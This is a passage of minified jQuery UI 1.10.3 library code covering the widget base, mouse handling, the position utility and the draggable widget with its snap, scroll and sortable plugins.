c){this.options[a]=c;"disabled"===a&&(this.widget().toggleClass(this.widgetFullName+"-disabled ui-state-disabled",!!c).attr("aria-disabled",c),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus"));return this},enable:function(){return this._setOption("disabled",!1)},disable:function(){return this._setOption("disabled",!0)},_on:function(a,c,g){var d,e=this;"boolean"!==typeof a&&(g=c,c=a,a=!1);g?(c=d=b(c),this.bindings=this.bindings.add(c)):(g=c,c=this.element,d=
this.widget());b.each(g,function(g,m){function n(){if(a||!0!==e.options.disabled&&!b(this).hasClass("ui-state-disabled"))return("string"===typeof m?e[m]:m).apply(e,arguments)}"string"!==typeof m&&(n.guid=m.guid=m.guid||n.guid||b.guid++);var q=g.match(/^(\w+)\s*(.*)$/),r=q[1]+e.eventNamespace;(q=q[2])?d.delegate(q,r,n):c.bind(r,n)})},_off:function(a,c){c=(c||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace;a.unbind(c).undelegate(c)},_delay:function(a,c){var b=this;return setTimeout(function(){return("string"===
typeof a?b[a]:a).apply(b,arguments)},c||0)},_hoverable:function(a){this.hoverable=this.hoverable.add(a);this._on(a,{mouseenter:function(c){b(c.currentTarget).addClass("ui-state-hover")},mouseleave:function(c){b(c.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(a){this.focusable=this.focusable.add(a);this._on(a,{focusin:function(c){b(c.currentTarget).addClass("ui-state-focus")},focusout:function(c){b(c.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(a,c,g){var d,
e=this.options[a];g=g||{};c=b.Event(c);c.type=(a===this.widgetEventPrefix?a:this.widgetEventPrefix+a).toLowerCase();c.target=this.element[0];if(a=c.originalEvent)for(d in a)d in c||(c[d]=a[d]);this.element.trigger(c,g);return!(b.isFunction(e)&&!1===e.apply(this.element[0],[c].concat(g))||c.isDefaultPrevented())}};b.each({show:"fadeIn",hide:"fadeOut"},function(a,c){b.Widget.prototype["_"+a]=function(g,d,e){"string"===typeof d&&(d={effect:d});var h,m=d?!0===d||"number"===typeof d?c:d.effect||c:a;d=
d||{};"number"===typeof d&&(d={duration:d});h=!b.isEmptyObject(d);d.complete=e;d.delay&&g.delay(d.delay);if(h&&b.effects&&b.effects.effect[m])g[a](d);else if(m!==a&&g[m])g[m](d.duration,d.easing,e);else g.queue(function(c){b(this)[a]();e&&e.call(g[0]);c()})}})})(jQuery);
(function(b,p){var d=!1;b(document).mouseup(function(){d=!1});b.widget("ui.mouse",{version:"1.10.3",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var d=this;this.element.bind("mousedown."+this.widgetName,function(a){return d._mouseDown(a)}).bind("click."+this.widgetName,function(a){if(!0===b.data(a.target,d.widgetName+".preventClickEvent"))return b.removeData(a.target,d.widgetName+".preventClickEvent"),a.stopImmediatePropagation(),!1});this.started=
!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName);this._mouseMoveDelegate&&b(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){if(!d){this._mouseStarted&&this._mouseUp(e);this._mouseDownEvent=e;var a=this,f=1===e.which,c="string"===typeof this.options.cancel&&e.target.nodeName?b(e.target).closest(this.options.cancel).length:!1;if(!f||c||!this._mouseCapture(e))return!0;this.mouseDelayMet=
!this.options.delay;this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){a.mouseDelayMet=!0},this.options.delay));if(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(e),!this._mouseStarted))return e.preventDefault(),!0;!0===b.data(e.target,this.widgetName+".preventClickEvent")&&b.removeData(e.target,this.widgetName+".preventClickEvent");this._mouseMoveDelegate=function(c){return a._mouseMove(c)};this._mouseUpDelegate=function(c){return a._mouseUp(c)};
b(document).bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate);e.preventDefault();return d=!0}},_mouseMove:function(d){if(b.ui.ie&&(!document.documentMode||9>document.documentMode)&&!d.button)return this._mouseUp(d);if(this._mouseStarted)return this._mouseDrag(d),d.preventDefault();this._mouseDistanceMet(d)&&this._mouseDelayMet(d)&&((this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,d))?this._mouseDrag(d):this._mouseUp(d));
return!this._mouseStarted},_mouseUp:function(d){b(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate);this._mouseStarted&&(this._mouseStarted=!1,d.target===this._mouseDownEvent.target&&b.data(d.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(d));return!1},_mouseDistanceMet:function(b){return Math.max(Math.abs(this._mouseDownEvent.pageX-b.pageX),Math.abs(this._mouseDownEvent.pageY-b.pageY))>=this.options.distance},
_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})})(jQuery);
(function(b,p){function d(c,a,b){return[parseFloat(c[0])*(n.test(c[0])?a/100:1),parseFloat(c[1])*(n.test(c[1])?b/100:1)]}function e(c){var a=c[0];return 9===a.nodeType?{width:c.width(),height:c.height(),offset:{top:0,left:0}}:b.isWindow(a)?{width:c.width(),height:c.height(),offset:{top:c.scrollTop(),left:c.scrollLeft()}}:a.preventDefault?{width:0,height:0,offset:{top:a.pageY,left:a.pageX}}:{width:c.outerWidth(),height:c.outerHeight(),offset:c.offset()}}b.ui=b.ui||{};var a,f=Math.max,c=Math.abs,g=
Math.round,k=/left|center|right/,l=/top|center|bottom/,h=/[\+\-]\d+(\.[\d]+)?%?/,m=/^\w+/,n=/%$/,q=b.fn.position;b.position={scrollbarWidth:function(){if(a!==p)return a;var c,f,g=b("<div style='display:block;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>");f=g.children()[0];b("body").append(g);c=f.offsetWidth;g.css("overflow","scroll");f=f.offsetWidth;c===f&&(f=g[0].clientWidth);g.remove();return a=c-f},getScrollInfo:function(c){var a=c.isWindow?"":c.element.css("overflow-x"),
f=c.isWindow?"":c.element.css("overflow-y"),a="scroll"===a||"auto"===a&&c.width<c.element[0].scrollWidth;return{width:"scroll"===f||"auto"===f&&c.height<c.element[0].scrollHeight?b.position.scrollbarWidth():0,height:a?b.position.scrollbarWidth():0}},getWithinInfo:function(c){c=b(c||window);var a=b.isWindow(c[0]);return{element:c,isWindow:a,offset:c.offset()||{left:0,top:0},scrollLeft:c.scrollLeft(),scrollTop:c.scrollTop(),width:a?c.width():c.outerWidth(),height:a?c.height():c.outerHeight()}}};b.fn.position=
function(a){if(!a||!a.of)return q.apply(this,arguments);a=b.extend({},a);var n,s,t,v,y,u,A=b(a.of),D=b.position.getWithinInfo(a.within),p=b.position.getScrollInfo(D),E=(a.collision||"flip").split(" "),J={};u=e(A);A[0].preventDefault&&(a.at="left top");s=u.width;t=u.height;v=u.offset;y=b.extend({},v);b.each(["my","at"],function(){var c=(a[this]||"").split(" "),b,f;1===c.length&&(c=k.test(c[0])?c.concat(["center"]):l.test(c[0])?["center"].concat(c):["center","center"]);c[0]=k.test(c[0])?c[0]:"center";
c[1]=l.test(c[1])?c[1]:"center";b=h.exec(c[0]);f=h.exec(c[1]);J[this]=[b?b[0]:0,f?f[0]:0];a[this]=[m.exec(c[0])[0],m.exec(c[1])[0]]});1===E.length&&(E[1]=E[0]);"right"===a.at[0]?y.left+=s:"center"===a.at[0]&&(y.left+=s/2);"bottom"===a.at[1]?y.top+=t:"center"===a.at[1]&&(y.top+=t/2);n=d(J.at,s,t);y.left+=n[0];y.top+=n[1];return this.each(function(){var k,e,l=b(this),h=l.outerWidth(),m=l.outerHeight(),q=parseInt(b.css(this,"marginLeft"),10)||0,u=parseInt(b.css(this,"marginTop"),10)||0,M=h+q+(parseInt(b.css(this,
"marginRight"),10)||0)+p.width,I=m+u+(parseInt(b.css(this,"marginBottom"),10)||0)+p.height,x=b.extend({},y),F=d(J.my,l.outerWidth(),l.outerHeight());"right"===a.my[0]?x.left-=h:"center"===a.my[0]&&(x.left-=h/2);"bottom"===a.my[1]?x.top-=m:"center"===a.my[1]&&(x.top-=m/2);x.left+=F[0];x.top+=F[1];b.support.offsetFractions||(x.left=g(x.left),x.top=g(x.top));k={marginLeft:q,marginTop:u};b.each(["left","top"],function(c,f){if(b.ui.position[E[c]])b.ui.position[E[c]][f](x,{targetWidth:s,targetHeight:t,
elemWidth:h,elemHeight:m,collisionPosition:k,collisionWidth:M,collisionHeight:I,offset:[n[0]+F[0],n[1]+F[1]],my:a.my,at:a.at,within:D,elem:l})});a.using&&(e=function(b){var g=v.left-x.left,d=g+s-h,k=v.top-x.top,e=k+t-m,n={target:{element:A,left:v.left,top:v.top,width:s,height:t},element:{element:l,left:x.left,top:x.top,width:h,height:m},horizontal:0>d?"left":0<g?"right":"center",vertical:0>e?"top":0<k?"bottom":"middle"};s<h&&c(g+d)<s&&(n.horizontal="center");t<m&&c(k+e)<t&&(n.vertical="middle");f(c(g),
c(d))>f(c(k),c(e))?n.important="horizontal":n.important="vertical";a.using.call(this,b,n)});l.offset(b.extend(x,{using:e}))})};b.ui.position={fit:{left:function(c,a){var b=a.within,g=b.isWindow?b.scrollLeft:b.offset.left,d=b.width,k=c.left-a.collisionPosition.marginLeft,b=g-k,e=k+a.collisionWidth-d-g;a.collisionWidth>d?0<b&&0>=e?(g=c.left+b+a.collisionWidth-d-g,c.left+=b-g):c.left=0<e&&0>=b?g:b>e?g+d-a.collisionWidth:g:c.left=0<b?c.left+b:0<e?c.left-e:f(c.left-k,c.left)},top:function(c,a){var b=a.within,
g=b.isWindow?b.scrollTop:b.offset.top,d=a.within.height,k=c.top-a.collisionPosition.marginTop,b=g-k,e=k+a.collisionHeight-d-g;a.collisionHeight>d?0<b&&0>=e?(g=c.top+b+a.collisionHeight-d-g,c.top+=b-g):c.top=0<e&&0>=b?g:b>e?g+d-a.collisionHeight:g:c.top=0<b?c.top+b:0<e?c.top-e:f(c.top-k,c.top)}},flip:{left:function(a,b){var f=b.within,g=f.offset.left+f.scrollLeft,d=f.width,k=f.isWindow?f.scrollLeft:f.offset.left,e=a.left-b.collisionPosition.marginLeft,f=e-k,l=e+b.collisionWidth-d-k,e="left"===b.my[0]?
-b.elemWidth:"right"===b.my[0]?b.elemWidth:0,h="left"===b.at[0]?b.targetWidth:"right"===b.at[0]?-b.targetWidth:0,m=-2*b.offset[0];if(0>f){if(g=a.left+e+h+m+b.collisionWidth-d-g,0>g||g<c(f))a.left+=e+h+m}else 0<l&&(g=a.left-b.collisionPosition.marginLeft+e+h+m-k,0<g||c(g)<l)&&(a.left+=e+h+m)},top:function(a,b){var f=b.within,g=f.offset.top+f.scrollTop,d=f.height,k=f.isWindow?f.scrollTop:f.offset.top,e=a.top-b.collisionPosition.marginTop,f=e-k,l=e+b.collisionHeight-d-k,e="top"===b.my[1]?-b.elemHeight:
"bottom"===b.my[1]?b.elemHeight:0,h="top"===b.at[1]?b.targetHeight:"bottom"===b.at[1]?-b.targetHeight:0,m=-2*b.offset[1];0>f?(g=a.top+e+h+m+b.collisionHeight-d-g,a.top+e+h+m>f&&(0>g||g<c(f))&&(a.top+=e+h+m)):0<l&&(g=a.top-b.collisionPosition.marginTop+e+h+m-k,a.top+e+h+m>l&&(0<g||c(g)<l)&&(a.top+=e+h+m))}},flipfit:{left:function(){b.ui.position.flip.left.apply(this,arguments);b.ui.position.fit.left.apply(this,arguments)},top:function(){b.ui.position.flip.top.apply(this,arguments);b.ui.position.fit.top.apply(this,
arguments)}}};(function(){var c,a,f,g,d=document.getElementsByTagName("body")[0];f=document.createElement("div");c=document.createElement(d?"div":"body");a={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"};d&&b.extend(a,{position:"absolute",left:"-1000px",top:"-1000px"});for(g in a)c.style[g]=a[g];c.appendChild(f);a=d||document.documentElement;a.insertBefore(c,a.firstChild);f.style.cssText="position: absolute; left: 10.7432222px;";f=b(f).offset().left;b.support.offsetFractions=
10<f&&11>f;c.innerHTML="";a.removeChild(c)})()})(jQuery);
(function(b,p){b.widget("ui.draggable",b.ui.mouse,{version:"1.10.3",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"!==this.options.helper||
/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative");this.options.addClasses&&this.element.addClass("ui-draggable");this.options.disabled&&this.element.addClass("ui-draggable-disabled");this._mouseInit()},_destroy:function(){this.element.removeClass("ui-draggable ui-draggable-dragging ui-draggable-disabled");this._mouseDestroy()},_mouseCapture:function(d){var e=this.options;if(this.helper||e.disabled||0<b(d.target).closest(".ui-resizable-handle").length)return!1;
this.handle=this._getHandle(d);if(!this.handle)return!1;b(!0===e.iframeFix?"iframe":e.iframeFix).each(function(){b("<div class='ui-draggable-iframeFix' style='background: #fff;'></div>").css({width:this.offsetWidth+"px",height:this.offsetHeight+"px",position:"absolute",opacity:"0.001",zIndex:1E3}).css(b(this).offset()).appendTo("body")});return!0},_mouseStart:function(d){var e=this.options;this.helper=this._createHelper(d);this.helper.addClass("ui-draggable-dragging");this._cacheHelperProportions();
b.ui.ddmanager&&(b.ui.ddmanager.current=this);this._cacheMargins();this.cssPosition=this.helper.css("position");this.scrollParent=this.helper.scrollParent();this.offsetParent=this.helper.offsetParent();this.offsetParentCssPosition=this.offsetParent.css("position");this.offset=this.positionAbs=this.element.offset();this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left};this.offset.scroll=!1;b.extend(this.offset,{click:{left:d.pageX-this.offset.left,top:d.pageY-this.offset.top},
parent:this._getParentOffset(),relative:this._getRelativeOffset()});this.originalPosition=this.position=this._generatePosition(d);this.originalPageX=d.pageX;this.originalPageY=d.pageY;e.cursorAt&&this._adjustOffsetFromHelper(e.cursorAt);this._setContainment();if(!1===this._trigger("start",d))return this._clear(),!1;this._cacheHelperProportions();b.ui.ddmanager&&!e.dropBehaviour&&b.ui.ddmanager.prepareOffsets(this,d);this._mouseDrag(d,!0);b.ui.ddmanager&&b.ui.ddmanager.dragStart(this,d);return!0},
_mouseDrag:function(d,e){"fixed"===this.offsetParentCssPosition&&(this.offset.parent=this._getParentOffset());this.position=this._generatePosition(d);this.positionAbs=this._convertPositionTo("absolute");if(!e){var a=this._uiHash();if(!1===this._trigger("drag",d,a))return this._mouseUp({}),!1;this.position=a.position}this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px");this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+
"px");b.ui.ddmanager&&b.ui.ddmanager.drag(this,d);return!1},_mouseStop:function(d){var e=this,a=!1;b.ui.ddmanager&&!this.options.dropBehaviour&&(a=b.ui.ddmanager.drop(this,d));this.dropped&&(a=this.dropped,this.dropped=!1);if("original"===this.options.helper&&!b.contains(this.element[0].ownerDocument,this.element[0]))return!1;"invalid"===this.options.revert&&!a||"valid"===this.options.revert&&a||!0===this.options.revert||b.isFunction(this.options.revert)&&this.options.revert.call(this.element,a)?
b(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){!1!==e._trigger("stop",d)&&e._clear()}):!1!==this._trigger("stop",d)&&this._clear();return!1},_mouseUp:function(d){b("div.ui-draggable-iframeFix").each(function(){this.parentNode.removeChild(this)});b.ui.ddmanager&&b.ui.ddmanager.dragStop(this,d);return b.ui.mouse.prototype._mouseUp.call(this,d)},cancel:function(){this.helper.is(".ui-draggable-dragging")?this._mouseUp({}):this._clear();return this},_getHandle:function(d){return this.options.handle?
!!b(d.target).closest(this.element.find(this.options.handle)).length:!0},_createHelper:function(d){var e=this.options;d=b.isFunction(e.helper)?b(e.helper.apply(this.element[0],[d])):"clone"===e.helper?this.element.clone().removeAttr("id"):this.element;d.parents("body").length||d.appendTo("parent"===e.appendTo?this.element[0].parentNode:e.appendTo);d[0]===this.element[0]||/(fixed|absolute)/.test(d.css("position"))||d.css("position","absolute");return d},_adjustOffsetFromHelper:function(d){"string"===
typeof d&&(d=d.split(" "));b.isArray(d)&&(d={left:+d[0],top:+d[1]||0});"left"in d&&(this.offset.click.left=d.left+this.margins.left);"right"in d&&(this.offset.click.left=this.helperProportions.width-d.right+this.margins.left);"top"in d&&(this.offset.click.top=d.top+this.margins.top);"bottom"in d&&(this.offset.click.top=this.helperProportions.height-d.bottom+this.margins.top)},_getParentOffset:function(){var d=this.offsetParent.offset();"absolute"===this.cssPosition&&this.scrollParent[0]!==document&&
b.contains(this.scrollParent[0],this.offsetParent[0])&&(d.left+=this.scrollParent.scrollLeft(),d.top+=this.scrollParent.scrollTop());if(this.offsetParent[0]===document.body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&b.ui.ie)d={top:0,left:0};return{top:d.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:d.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"===this.cssPosition){var b=this.element.position();
return{top:b.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:b.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions=
{width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var d,e,a;d=this.options;if(d.containment)if("window"===d.containment)this.containment=[b(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,b(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,b(window).scrollLeft()+b(window).width()-this.helperProportions.width-this.margins.left,b(window).scrollTop()+(b(window).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-
this.margins.top];else if("document"===d.containment)this.containment=[0,0,b(document).width()-this.helperProportions.width-this.margins.left,(b(document).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top];else if(d.containment.constructor===Array)this.containment=d.containment;else{if("parent"===d.containment&&(d.containment=this.helper[0].parentNode),e=b(d.containment),a=e[0])d="hidden"!==e.css("overflow"),this.containment=[(parseInt(e.css("borderLeftWidth"),
10)||0)+(parseInt(e.css("paddingLeft"),10)||0),(parseInt(e.css("borderTopWidth"),10)||0)+(parseInt(e.css("paddingTop"),10)||0),(d?Math.max(a.scrollWidth,a.offsetWidth):a.offsetWidth)-(parseInt(e.css("borderRightWidth"),10)||0)-(parseInt(e.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(d?Math.max(a.scrollHeight,a.offsetHeight):a.offsetHeight)-(parseInt(e.css("borderBottomWidth"),10)||0)-(parseInt(e.css("paddingBottom"),10)||0)-this.helperProportions.height-
this.margins.top-this.margins.bottom],this.relative_container=e}else this.containment=null},_convertPositionTo:function(d,e){e||(e=this.position);var a="absolute"===d?1:-1,f="absolute"!==this.cssPosition||this.scrollParent[0]!==document&&b.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent;this.offset.scroll||(this.offset.scroll={top:f.scrollTop(),left:f.scrollLeft()});return{top:e.top+this.offset.relative.top*a+this.offset.parent.top*a-("fixed"===this.cssPosition?
-this.scrollParent.scrollTop():this.offset.scroll.top)*a,left:e.left+this.offset.relative.left*a+this.offset.parent.left*a-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():this.offset.scroll.left)*a}},_generatePosition:function(d){var e,a,f,c=this.options,g="absolute"!==this.cssPosition||this.scrollParent[0]!==document&&b.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent;f=d.pageX;a=d.pageY;this.offset.scroll||(this.offset.scroll={top:g.scrollTop(),
left:g.scrollLeft()});this.originalPosition&&(this.containment&&(this.relative_container?(e=this.relative_container.offset(),e=[this.containment[0]+e.left,this.containment[1]+e.top,this.containment[2]+e.left,this.containment[3]+e.top]):e=this.containment,d.pageX-this.offset.click.left<e[0]&&(f=e[0]+this.offset.click.left),d.pageY-this.offset.click.top<e[1]&&(a=e[1]+this.offset.click.top),d.pageX-this.offset.click.left>e[2]&&(f=e[2]+this.offset.click.left),d.pageY-this.offset.click.top>e[3]&&(a=e[3]+
this.offset.click.top)),c.grid&&(a=c.grid[1]?this.originalPageY+Math.round((a-this.originalPageY)/c.grid[1])*c.grid[1]:this.originalPageY,a=e?a-this.offset.click.top>=e[1]||a-this.offset.click.top>e[3]?a:a-this.offset.click.top>=e[1]?a-c.grid[1]:a+c.grid[1]:a,f=c.grid[0]?this.originalPageX+Math.round((f-this.originalPageX)/c.grid[0])*c.grid[0]:this.originalPageX,f=e?f-this.offset.click.left>=e[0]||f-this.offset.click.left>e[2]?f:f-this.offset.click.left>=e[0]?f-c.grid[0]:f+c.grid[0]:f));return{top:a-
this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():this.offset.scroll.top),left:f-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():this.offset.scroll.left)}},_clear:function(){this.helper.removeClass("ui-draggable-dragging");this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove();this.helper=null;this.cancelHelperRemoval=
!1},_trigger:function(d,e,a){a=a||this._uiHash();b.ui.plugin.call(this,d,[e,a]);"drag"===d&&(this.positionAbs=this._convertPositionTo("absolute"));return b.Widget.prototype._trigger.call(this,d,e,a)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}});b.ui.plugin.add("draggable","connectToSortable",{start:function(d,e){var a=b(this).data("ui-draggable"),f=a.options,c=b.extend({},e,{item:a.element});a.sortables=
[];b(f.connectToSortable).each(function(){var f=b.data(this,"ui-sortable");f&&!f.options.disabled&&(a.sortables.push({instance:f,shouldRevert:f.options.revert}),f.refreshPositions(),f._trigger("activate",d,c))})},stop:function(d,e){var a=b(this).data("ui-draggable"),f=b.extend({},e,{item:a.element});b.each(a.sortables,function(){this.instance.isOver?(this.instance.isOver=0,a.cancelHelperRemoval=!0,this.instance.cancelHelperRemoval=!1,this.shouldRevert&&(this.instance.options.revert=this.shouldRevert),
this.instance._mouseStop(d),this.instance.options.helper=this.instance.options._helper,"original"===a.options.helper&&this.instance.currentItem.css({top:"auto",left:"auto"})):(this.instance.cancelHelperRemoval=!1,this.instance._trigger("deactivate",d,f))})},drag:function(d,e){var a=b(this).data("ui-draggable"),f=this;b.each(a.sortables,function(){var c=!1,g=this;this.instance.positionAbs=a.positionAbs;this.instance.helperProportions=a.helperProportions;this.instance.offset.click=a.offset.click;this.instance._intersectsWith(this.instance.containerCache)&&
(c=!0,b.each(a.sortables,function(){this.instance.positionAbs=a.positionAbs;this.instance.helperProportions=a.helperProportions;this.instance.offset.click=a.offset.click;this!==g&&this.instance._intersectsWith(this.instance.containerCache)&&b.contains(g.instance.element[0],this.instance.element[0])&&(c=!1);return c}));c?(this.instance.isOver||(this.instance.isOver=1,this.instance.currentItem=b(f).clone().removeAttr("id").appendTo(this.instance.element).data("ui-sortable-item",!0),this.instance.options._helper=
this.instance.options.helper,this.instance.options.helper=function(){return e.helper[0]},d.target=this.instance.currentItem[0],this.instance._mouseCapture(d,!0),this.instance._mouseStart(d,!0,!0),this.instance.offset.click.top=a.offset.click.top,this.instance.offset.click.left=a.offset.click.left,this.instance.offset.parent.left-=a.offset.parent.left-this.instance.offset.parent.left,this.instance.offset.parent.top-=a.offset.parent.top-this.instance.offset.parent.top,a._trigger("toSortable",d),a.dropped=
this.instance.element,a.currentItem=a.element,this.instance.fromOutside=a),this.instance.currentItem&&this.instance._mouseDrag(d)):this.instance.isOver&&(this.instance.isOver=0,this.instance.cancelHelperRemoval=!0,this.instance.options.revert=!1,this.instance._trigger("out",d,this.instance._uiHash(this.instance)),this.instance._mouseStop(d,!0),this.instance.options.helper=this.instance.options._helper,this.instance.currentItem.remove(),this.instance.placeholder&&this.instance.placeholder.remove(),
a._trigger("fromSortable",d),a.dropped=!1)})}});b.ui.plugin.add("draggable","cursor",{start:function(){var d=b("body"),e=b(this).data("ui-draggable").options;d.css("cursor")&&(e._cursor=d.css("cursor"));d.css("cursor",e.cursor)},stop:function(){var d=b(this).data("ui-draggable").options;d._cursor&&b("body").css("cursor",d._cursor)}});b.ui.plugin.add("draggable","opacity",{start:function(d,e){var a=b(e.helper),f=b(this).data("ui-draggable").options;a.css("opacity")&&(f._opacity=a.css("opacity"));a.css("opacity",
f.opacity)},stop:function(d,e){var a=b(this).data("ui-draggable").options;a._opacity&&b(e.helper).css("opacity",a._opacity)}});b.ui.plugin.add("draggable","scroll",{start:function(){var d=b(this).data("ui-draggable");d.scrollParent[0]!==document&&"HTML"!==d.scrollParent[0].tagName&&(d.overflowOffset=d.scrollParent.offset())},drag:function(d){var e=b(this).data("ui-draggable"),a=e.options,f=!1;e.scrollParent[0]!==document&&"HTML"!==e.scrollParent[0].tagName?(a.axis&&"x"===a.axis||(e.overflowOffset.top+
e.scrollParent[0].offsetHeight-d.pageY<a.scrollSensitivity?e.scrollParent[0].scrollTop=f=e.scrollParent[0].scrollTop+a.scrollSpeed:d.pageY-e.overflowOffset.top<a.scrollSensitivity&&(e.scrollParent[0].scrollTop=f=e.scrollParent[0].scrollTop-a.scrollSpeed)),a.axis&&"y"===a.axis||(e.overflowOffset.left+e.scrollParent[0].offsetWidth-d.pageX<a.scrollSensitivity?e.scrollParent[0].scrollLeft=f=e.scrollParent[0].scrollLeft+a.scrollSpeed:d.pageX-e.overflowOffset.left<a.scrollSensitivity&&(e.scrollParent[0].scrollLeft=
f=e.scrollParent[0].scrollLeft-a.scrollSpeed))):(a.axis&&"x"===a.axis||(d.pageY-b(document).scrollTop()<a.scrollSensitivity?f=b(document).scrollTop(b(document).scrollTop()-a.scrollSpeed):b(window).height()-(d.pageY-b(document).scrollTop())<a.scrollSensitivity&&(f=b(document).scrollTop(b(document).scrollTop()+a.scrollSpeed))),a.axis&&"y"===a.axis||(d.pageX-b(document).scrollLeft()<a.scrollSensitivity?f=b(document).scrollLeft(b(document).scrollLeft()-a.scrollSpeed):b(window).width()-(d.pageX-b(document).scrollLeft())<
a.scrollSensitivity&&(f=b(document).scrollLeft(b(document).scrollLeft()+a.scrollSpeed))));!1!==f&&b.ui.ddmanager&&!a.dropBehaviour&&b.ui.ddmanager.prepareOffsets(e,d)}});b.ui.plugin.add("draggable","snap",{start:function(){var d=b(this).data("ui-draggable"),e=d.options;d.snapElements=[];b(e.snap.constructor!==String?e.snap.items||":data(ui-draggable)":e.snap).each(function(){var a=b(this),f=a.offset();this!==d.element[0]&&d.snapElements.push({item:this,width:a.outerWidth(),height:a.outerHeight(),
top:f.top,left:f.left})})},drag:function(d,e){var a,f,c,g,k,l,h,m,n,q,r=b(this).data("ui-draggable"),w=r.options,s=w.snapTolerance,t=e.offset.left,v=t+r.helperProportions.width,y=e.offset.top,u=y+r.helperProportions.height;for(n=r.snapElements.length-1;0<=n;n--)k=r.snapElements[n].left,l=k+r.snapElements[n].width,h=r.snapElements[n].top,m=h+r.snapElements[n].height,v<k-s||t>l+s||u<h-s||y>m+s||!b.contains(r.snapElements[n].item.ownerDocument,r.snapElements[n].item)?(r.snapElements[n].snapping&&r.options.snap.release&&
r.options.snap.release.call(r.element,d,b.extend(r._uiHash(),{snapItem:r.snapElements[n].item})),r.snapElements[n].snapping=!1):("inner"!==w.snapMode&&(a=Math.abs(h-u)<=s,f=Math.abs(m-y)<=s,c=Math.abs(k-v)<=s,g=Math.abs(l-t)<=s,a&&(e.position.top=r._convertPositionTo("relative",{top:h-r.helperProportions.height,left:0}).top-r.margins.top),f&&(e.position.top=r._convertPositionTo("relative",{top:m,left:0}).top-r.margins.top),c&&(e.position.left=r._convertPositionTo("relative",{top:0,left:k-r.helperProportions.width}).left-
r.margins.left),g&&(e.position.left=r._convertPositionTo("relative",{top:0,left:l}).left-r.margins.left)),q=a||f||c||g,"outer"!==w.snapMode&&(a=Math.abs(h-y)<=s,f=Math.abs(m-u)<=s,c=Math.abs(k-t)<=s,g=Math.abs(l-v)<=s,a&&(e.position.top=r._convertPositionTo("relative",{top:h,left:0}).top-r.margins.top),f&&(e.position.top=r._convertPositionTo("relative",{top:m-r.helperProportions.height,left:0}).top-r.margins.top),c&&(e.position.left=r._convertPositionTo("relative",{top:0,left:k}).left-r.margins.left),
g&&(e.position.left=r._convertPositionTo("relative",{top:0,left:l-r.helperProportions.width}).left-r.margins.left)),!r.snapElements[n].snapping&&(a||f||c||g||q)&&r.options.snap.snap&&r.options.snap.snap.call(r.element,d,b.extend(r._uiHash(),{snapItem:r.snapElements[n].item})),r.snapElements[n].snapping=a||f||c||g||q)}});b.ui.plugin.add("draggable","stack",{start:function(){var d,e=this.data("ui-draggable").options,e=b.makeArray(b(e.stack)).sort(function(a,f){return(parseInt(b(a).css("zIndex"),10)||
